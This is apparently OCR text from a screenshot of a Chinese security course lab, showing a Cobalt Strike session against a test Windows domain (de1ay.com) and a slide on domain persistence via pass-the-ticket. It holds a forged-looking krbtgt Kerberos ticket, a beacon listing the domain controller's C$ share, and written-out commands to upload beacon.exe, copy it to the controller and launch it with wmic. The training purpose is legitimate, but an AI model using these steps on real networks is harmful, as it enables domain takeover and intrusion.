 Library
Type here to search
My Computer
de1ay.com
WEB.de1ay.com
PC.de1ay.com
DC.de1ay.com
CFS
Target1_Cent…
Target2_Ubunt…
Target3_Wind…
WIN7
Ubuntu_1804_64
lin.security_v1.0.1
Kali2020.3
zh
20
51
To return to your computer, move the mouse pointer outside or press Ctrl-Alt.
Kali2020.3 WEB.de1ay.com PC.de1ay.com DC.de1ay.com
Cobalt Strike Choose a Credential [/root/Desktop/ntlm.txt -... [Shell No. 2] [root - File Manager]
腾讯课堂
Cobalt Strike
Cobalt Strike View Attacks Reporting Help CrossC2
external internal
10.10.10.201 10.10.10.
192.168.78.105 10.10.10.
192.168.78.105 10.10.10.
192.168.78.59 10.10.10.
Event Log X Beacon 10.10.10.201@
[00000000] - 0x00000017 - rc4_hmac_
Start/End/MaxRenew: 2020/11/16
Server Name : krbtgt/de1ay.
Client Name : administrator
Flags 40e00000 : pre_authent ;
beacon> shell dir \\DC.de1ay.com\c$
[*] Tasked beacon to run: dir \\DC.
[+] host called home, sent: 64 bytes
[+] received output:
驱动器 \\DC.de1ay.com\c$ 中的卷没有标
卷的序列号是 92FD-8733
\\DC.de1ay.com\c$ 的目录
2019/09/08 18:57 <DIR>
2020/11/16 10:55 288,256
2020/11/16 10:33 342,331
2020/11/16 14:45 6,515
2020/07/15 09:43 443,638
2020/11/16 15:25 1,309,448
2020/11/16 14:22 47,368
2020/09/28 20:43 <DIR>
2013/08/22 23:52 <DIR>
2013/08/22 22:50 <DIR>
2013/08/22 23:39 <DIR>
2020/11/16 16:58 <DIR>
2019/03/18 19:50 346,568
2020/09/16 17:23 <DIR>
7 个文件 2,784,1
7 个目录 51,697,741,8
[PC] de1ay/3716
94ms
beacon>
20201116-域内权限维持.pptx - PowerPoint
绘图工具
Liu JunMing
文件 开始 插入 设计 切换 动画 幻灯片放映 审阅 视图 加载项 帮助 百度网盘 格式 操作说明搜索 共享
9
10
11
12
13
14
15
16
17
PTT
03
利用步骤
7. 得到域控shell
upload /root/beacon.exe (C:\Users\de1ay.DE1AY\Desktop\beacon.exe)
shell copy C:\Users\de1ay.DE1AY\Desktop\beacon.exe \\10.10.10.10\c$
shell wmic /authority:"kerberos:de1ay.com\DC" /node:"DC" process call create "cmd /c c:\beacon.exe"
connect 10.10.10.10
单击此处添加备注
幻灯片 第 12 张，共 28 张 英语(美国) 备注 批注 82%